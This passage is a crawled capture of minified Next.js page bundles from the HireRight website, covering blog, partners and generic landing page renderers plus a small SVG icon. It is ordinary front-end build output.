lg:col-start-3",children:(0,n.jsx)(r._S,{page:s})})}),(0,n.jsx)("div",{className:"md:site-grid",children:(0,n.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:j&&(0,n.jsx)(a.be,{image:j})})}),(0,n.jsx)("div",{className:"site-grid",children:(0,n.jsxs)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:[(0,n.jsx)("div",{className:"prose--general",children:(0,c.g)(x)}),(0,n.jsxs)("div",{className:"mt-8 space-y-8",children:[(0,n.jsxs)(r.rP,{className:"pt-5 text-gray-700",children:[(0,n.jsx)("span",{children:(0,n.jsxs)(n.Fragment,{children:[e("releaseDate"),": "]})}),(0,n.jsx)(r.qm,{date:l})]}),(0,n.jsx)(r.iv,{}),(0,n.jsx)(r.QZ,{Component:r.Pn,entry:h})]})]})}),(0,n.jsx)(o,{currentObjectID:s.sys.id,linkText:{fields:{label:e("blog.explore"),linkPath:"/blog"}}}),m&&(0,n.jsx)(r.QZ,{Component:r.lP,entry:m,passthroughProps:{showIcon:!1}})]})};e.default=d},76864:function(s,e,l){"use strict";l.r(e),l.d(e,{__N_SSG:function(){return g}});var n=l(52322),t=l(2784),a=l(75384),c=l(28237),r=l.n(c),i=l(59034),o=l(39604),d=l(67796),g=!0;e.default=s=>{let{page:e}=s,l=(0,o.pc)(r().parse(e)),c=(0,a.X$)();return((0,t.useEffect)(()=>{(0,i.IT)({eventName:"Service",index:"".concat(c,"blog"),objectIDs:[l.sys.id+l.sys.locale]}).catch(console.error)},[l.sys,c]),l)?(0,n.jsx)(d.BlogDetailPage,{...l}):null}}},function(s){s.O(0,[2888,9774,179],function(){return s(s.s=40167)}),_N_E=s.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-4939eb4255e25cb9.js
body_size: -2337
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(59775),c=n(59034),a=n(39604),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hireright.com/assets/icons/pattern_dot--icon-blue.svg
body_size: -777
content:
<svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1C2 0.447715 1.55228 0 1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2C1.55228 2 2 1.55228 2 1Z" fill="#93BCED"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-5921228c2ecdf73b.js
body_size: -2043
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(97729),t=i.n(r),c=i(38148);n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(t(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(c.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(59775);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(39604),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);